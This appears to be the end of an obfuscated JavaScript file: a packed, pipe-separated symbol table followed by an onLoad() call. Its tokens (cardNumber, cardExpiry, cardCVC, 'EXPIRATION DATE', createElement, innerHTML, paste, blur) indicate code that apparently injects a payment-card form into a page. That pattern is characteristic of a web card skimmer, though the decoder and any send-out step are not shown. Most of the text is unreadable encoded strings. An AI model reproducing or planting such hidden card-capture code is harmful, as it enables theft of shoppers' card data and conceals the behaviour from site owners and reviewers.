J2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO'[a0_0x45d1e9(0x129)]('|'),0x0,{})));try{onLoad();}catch(a0_0x1ad13c){};